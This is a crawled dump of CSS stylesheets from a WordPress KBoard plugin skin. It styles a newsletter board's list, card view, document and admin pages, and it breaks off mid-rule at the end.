#kboard-idea-act-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-idea-act-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-idea-act-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-idea-act-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-idea-act-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-idea-act-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-idea-act-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-idea-act-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-idea-act-admin-editor input[type=text] { width: 80%; }
#kboard-idea-act-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-idea-act-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-idea-act-admin-editor label.attr-reset-button { display: none; }





/*2018.10.23 pride*/
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-media { float: none; width: 100%; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-media label.attr-name { font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-media .attr-value a { display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@shesview/style.css?ver=6.3
body_size: 39569
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {

	#kboard-newsletter-admin-editor select,
	#kboard-newsletter-admin-editor input[type=text],
	#kboard-newsletter-admin-editor input[type=email],
	#kboard-newsletter-admin-editor input[type=number],
	#kboard-newsletter-admin-editor input[type=date],
	#kboard-newsletter-admin-editor input[type=password],
	#kboard-newsletter-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-newsletter-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-newsletter-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-newsletter-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-newsletter-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}



/**
 * list
 */
#kboard-newsletter-list {  }
#kboard-newsletter-list > .outer-wrap { padding-bottom: 110px; }

#kboard-newsletter-list #title-wrap {  }
#kboard-newsletter-list #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-newsletter-list #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-newsletter-list #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-newsletter-list #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-newsletter-list #title-wrap > .inner-wrap .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-newsletter-list #title-wrap > .inner-wrap .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-newsletter-list #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-newsletter-list #title-wrap > .inner-wrap .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-newsletter-list #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}
@media all and (max-width: 767px) {
	#kboard-newsletter-list #title-wrap > .inner-wrap .image-wrap > .inner-wrap { background-position: 65% center; }
}



#kboard-newsletter-list #desc-wrap {  }
#kboard-newsletter-list #desc-wrap > .outer-wrap {  }

#kboard-newsletter-list #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-newsletter-list #desc-wrap #tab-wrap {  }
	#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-newsletter-list #list-wrap { padding-top: 110px; padding-bottom: 80px; }

#kboard-newsletter-list #list-header {  }
#kboard-newsletter-list #list-header .list-title { display: table; float: left; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; color: #658350; }

#kboard-newsletter-list #list-header .list-sort { display: table; float: right; }
#kboard-newsletter-list #list-header .list-sort .select-box { position: relative; letter-spacing: -0.3px; z-index: 9; width: 120px; float: left; }
#kboard-newsletter-list #list-header .list-sort .select-box .select-button { padding: 0 16px; height: 40px; line-height: 38px; background-color: #fff; border: 1px solid #bebebe; cursor: pointer; }
#kboard-newsletter-list #list-header .list-sort .select-box .select-button a { font-size: 16px; font-weight: 400; color: #bebebe; }
#kboard-newsletter-list #list-header .list-sort .select-box .select-button i { position: relative; top: 50%; float: right; font-size: 16px; color: #bebebe; display: block;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
}
#kboard-newsletter-list #list-header .list-sort .select-box .select-list { position: absolute; top: 40px; right: 0; left: 0; display: none; margin: 0 auto; background-color: #fff; border: solid #bebebe; border-width: 0 1px 1px; z-index: 99; }
#kboard-newsletter-list #list-header .list-sort .select-box .select-list .select-category { display: block; padding: 10px 20px; font-size: 16px; color: #bebebe;
	-webkit-transition: color 0.2s;
	        transition: color 0.2s;
}
#kboard-newsletter-list #list-header .list-sort .select-box .select-list .select-category.current { color: #bebebe; }
@media all and (min-width: 1024px) {
	#kboard-newsletter-list #list-header .list-sort .select-box .select-list .select-category:hover { color: #bebebe; }
}

#kboard-newsletter-list #list-header .list-sort .kboard-search { float: left; display: table; margin-left: 10px; }
#kboard-newsletter-list #list-header .list-sort .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-newsletter-list #list-header .list-sort .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

#kboard-newsletter-list #list-header .list-sort .switch-wrap { float: left; display: table; margin-left: 10px; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch { position: relative; z-index: 1; float: left; width: 45px; height: 40px; text-align: center; background-color: #fff; border: 1px solid #bebebe; cursor: pointer; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch.active { border: 1px solid #658350; background-color: #658350; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch-02 { position: relative; z-index: 2; margin-left: -1px; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch-02 { border-left: none; }

#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch .fa {  font-size: 15px; color: #bebebe; letter-spacing: -0.23px; line-height: 38px; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch .fa-white { display: none; color: #fff; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch .fa-gray { display: block; color: #bebebe; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch.active .fa-white { display: block; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch.active .fa-gray { display: none; }

@media all and (max-width: 1023px) {
	#kboard-newsletter-list #list-header .list-title { display: block; width: 100%; }
	#kboard-newsletter-list #list-header .list-sort { float: left; margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-newsletter-list #list-header .list-sort .select-box { float: none; }
	#kboard-newsletter-list #list-header .list-sort .kboard-search { float: none; margin-top: 10px; margin-left: 0; }
	#kboard-newsletter-list #list-header .list-sort .switch-wrap { float: none; margin-top: 10px; margin-left: 0; }
}
@media all and (max-width: 400px) {
	#kboard-newsletter-list #list-header .list-sort .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-newsletter-list #list-header .list-sort .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}


#kboard-newsletter-list #list-body { margin-top: 80px; }
#kboard-newsletter-list #list-body .kboard-list { display: none; }
#kboard-newsletter-list #list-body .kboard-list.active { display: block; }

#kboard-newsletter-list #list-body .kboard-table-list table { width: 100%; }
#kboard-newsletter-list #list-body .kboard-table-list table thead { display: block; border: solid #658350; border-width: 1px 0; position: relative; z-index: 2; }
#kboard-newsletter-list #list-body .kboard-table-list table thead tr {  }
#kboard-newsletter-list #list-body .kboard-table-list table thead tr td { height: 50px; line-height: 48px; }

#kboard-newsletter-list #list-body .kboard-table-list table tr { display: block; width: 100%; }
#kboard-newsletter-list #list-body .kboard-table-list table tr:after { content: ''; display: block; clear: both; }
#kboard-newsletter-list #list-body .kboard-table-list table tr td { float: left; display: block; color: #3d3c3c; letter-spacing: -0.3px; font-size: 16px; }
#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-uid { width: 80px; text-align: center; }
#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-category { width: 80px; text-align: center; }
#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-title { text-align: left; padding-left: 50px;
	width: -webkit-calc(100% - 200px);
	width: calc(100% - 200px);
}
#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-date { width: 120px; text-align: center; }

#kboard-newsletter-list #list-body .kboard-table-list table tbody { position: relative; z-index: 1; margin-top: -2px; } /*display: block;*/
#kboard-newsletter-list #list-body .kboard-table-list table tbody tr { display: block; border: solid #bebebe; border-width: 1px 0 0; }
#kboard-newsletter-list #list-body .kboard-table-list table tbody tr.kboard-list-notice { background-color: #f9f9f9; }
#kboard-newsletter-list #list-body .kboard-table-list table tbody tr:nth-of-type(1) { border-top-color: transparent; }
#kboard-newsletter-list #list-body .kboard-table-list table tbody tr:last-child { border-width: 1px 0; }

#kboard-newsletter-list #list-body .kboard-table-list table tbody tr td { padding-top:32px; padding-bottom: 32px; line-height: 26px; }
#kboard-newsletter-list #list-body .kboard-table-list table tbody tr td.kboard-list-category { display: none; font-weight: 500; }
#kboard-newsletter-list #list-body .kboard-table-list table tbody tr:hover td.kboard-list-category,
#kboard-newsletter-list #list-body .kboard-table-list table tbody tr:hover td.kboard-list-title a div { color: #658350 !important; }

#kboard-newsletter-list #list-body .kboard-table-list table tr td .kboard-default-cut-strings { width: 100%; white-space: normal; }

@media all and (max-width: 1023px) {
	#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-category { display: none; }
	#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-title { padding-left: 15px;
		width: -webkit-calc(100% - 200px);
		width: calc(100% - 200px);
	}
}
@media all and (max-width: 767px) {
	#kboard-newsletter-list #list-body .kboard-table-list table thead { display: none; }
	#kboard-newsletter-list #list-body .kboard-table-list table tbody tr { border-width: 1px 0 0; }
	#kboard-newsletter-list #list-body .kboard-table-list table tbody tr:nth-of-type(1) { border-color: #bebebe; }
	#kboard-newsletter-list #list-body .kboard-table-list table tbody tr td { padding-top: 20px; padding-bottom: 20px; }
	#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-uid { display: none; }
	#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-title { text-align: left; padding-left: 30px; padding-right: 30px; width: 100%; float: none; height: auto; line-height: 28px; padding-bottom: 0; }
	#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-date { text-align: left; padding-left: 30px; padding-right: 30px; width: 100%; float: none; height: auto; line-height: 1; margin-top: 10px; padding-top: 0; }
}


#kboard-newsletter-list #list-body .kboard-cardview-list .col-common { margin-top: 0; }
#kboard-newsletter-list #list-body .kboard-cardview-list .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-newsletter-list #list-body .kboard-cardview-list .item { position: relative; }
#kboard-newsletter-list #list-body .kboard-cardview-list .item > .outer-wrap { display: block; }
#kboard-newsletter-list #list-body .kboard-cardview-list .item #image-wrap {  }
#kboard-newsletter-list #list-body .kboard-cardview-list .item #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-newsletter-list #list-body .kboard-cardview-list .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-newsletter-list #list-body .kboard-cardview-list .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-newsletter-list #list-body .kboard-cardview-list .item #text-wrap {  }
#kboard-newsletter-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-newsletter-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-newsletter-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-newsletter-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap .content { font-weight: 400; }

@media all and (max-width: 1023px) {
	#kboard-newsletter-list #list-body .kboard-cardview-list .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-newsletter-list #list-body .kboard-cardview-list .col-common { margin-top: 30px; }
	#kboard-newsletter-list #list-body .kboard-cardview-list .col-common:nth-of-type(1) { margin-top: 0; }
}


#kboard-newsletter-list .kboard-pagination {  }





/**
 * document
 */
#kboard-newsletter-document {}
#kboard-newsletter-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}

#kboard-newsletter-document #apply-wrap {  }
#kboard-newsletter-document #apply-wrap .col-common {  }
#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap{ padding-top: 26px; padding-bottom: 26px; padding-right: 30px; padding-left: 30px; background-color: #f9f9f9; }
#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap:after { content:''; display: block; clear: both; }
#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px; line-height: 33px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table; width: 100%;}
#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 33px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; overflow: hidden; text-overflow: ellipsis;
	width: -webkit-calc( 100% - 100px);
	width: calc( 100% - 100px);
}
#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .date { margin-top: 10px; line-height: 1; float: left; width: 100%; }

@media all and (min-width: 1023px) {
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title { position: relative;
		width: -webkit-calc( 100% - 100px);
		width: calc( 100% - 100px);
	}
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title strong { position: absolute; left: 0px; }
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title span { padding-left: 100px; width: 100%; }
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .date { float: right; display: table; width: auto; margin-top: 0; line-height: 33px; }
}
@media all and (max-width: 767px) {
	#kboard-newsletter-document #apply-wrap .col-common { padding: 0 15px 26px; }
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 15px; }
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}

#kboard-newsletter-document #document-wrap { padding-top: 30px; padding-bottom: 110px; }
#kboard-newsletter-document #document-wrap > .outer-wrap {  }
#kboard-newsletter-document #document-wrap > .outer-wrap > .inner-wrap {  }







/* for stibee custom */

/* custom for newsletter code */
div[class^=stb] { margin: 0 auto !important; }


@media only screen and (max-width:640px){
    .stb-left-cell,
    .stb-right-cell {max-wdith:100%!important;width:100%!important;}
    .stb-left-cell img,
    .stb-right-cell img {width: 100%;height: auto;}
    .stb-left-cell > div {padding: 5px 10px!important;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
    .stb-right-cell > div {padding: 5px 10px!important;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
    .stb-cell-wrap {padding:0 0 0 0!important;}
    .stb-cell-wrap > tr > td {padding:0 0!important;}
    .stb-cell-wrap > tbody > tr > td {padding:0 0!important;}
    .stb-cell-wrap > tbody > tr > td.stb-text-box {padding:0 10px!important;}
    .stb-left-cell > div.stb-text-box {padding:5px 10px!important;}
   .stb-right-cell > div.stb-text-box {padding:5px 10px!important;}
    .stb-container {width: 100%!important}
}





/**
 * admin list
 */

#kboard-newsletter-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-newsletter-admin-list form { margin: 0; padding: 0; }
#kboard-newsletter-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-newsletter-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-newsletter-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-newsletter-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-newsletter-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-newsletter-admin-list .kboard-category.category-mobile { display: none; }
#kboard-newsletter-admin-list .kboard-category.category-pc { display: block; }
#kboard-newsletter-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-newsletter-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-newsletter-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-newsletter-admin-list .kboard-category .kboard-category-list li::before,
#kboard-newsletter-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-newsletter-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-newsletter-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-newsletter-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-newsletter-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-newsletter-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-newsletter-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-newsletter-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-newsletter-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-newsletter-admin-list .kboard-tree-category li::before,
#kboard-newsletter-admin-list .kboard-tree-category li::after { display: none; }
#kboard-newsletter-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-newsletter-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-newsletter-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-newsletter-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-newsletter-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-newsletter-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-newsletter-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-newsletter-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-newsletter-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-newsletter-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-newsletter-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-newsletter-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-newsletter-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-newsletter-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-newsletter-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-newsletter-admin-list .kboard-list thead { background-color: transparent; }
#kboard-newsletter-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-newsletter-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-newsletter-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-newsletter-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-newsletter-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-newsletter-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-newsletter-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-newsletter-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-newsletter-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-newsletter-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-newsletter-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-newsletter-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-newsletter-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-newsletter-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
